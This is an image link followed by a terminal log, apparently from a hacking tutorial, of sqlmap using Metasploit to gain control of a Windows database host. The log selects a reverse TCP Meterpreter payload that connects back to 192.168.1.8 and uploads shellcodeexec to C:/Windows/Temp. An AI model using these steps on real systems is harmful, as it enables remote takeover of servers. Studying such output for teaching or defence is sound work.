 [05:10:08] [INFO] creating Metasploit Framework multi-stage shellcode
which connection type do you want to use?
[1] Reverse TCP: Connect back from the database host to this machine (default)
[2] Reverse TCP: Try to connect back from the database host to this machine, on a
ll ports between the specified and 65535
[3] Reverse HTTP: Connect back from the database host to this machine tunnelling
traffic over HTTP
[4] Reverse HTTPS: Connect back from the database host to this machine tunnelling
 traffic over HTTPS
[5] Bind TCP: Listen on the database host for a connection
> 1
what is the local address? [Enter for '192.168.1.8' (detected)]
which local port number do you want to use? [3619]
which payload do you want to use?
[1] Meterpreter (default)
[2] Shell
[3] VNC
www.hackingarticles.in
> 1
[05:10:16] [INFO] creation in progress ............................. done
[05:10:46] [INFO] uploading shellcodeexec to 'C:/Windows/Temp/tmpsetemz.exe'
[05:10:46] [INFO] shellcodeexec successfully uploaded
[05:10:46] [INFO] running Metasploit Framework command line interface locally, pl
ease wait..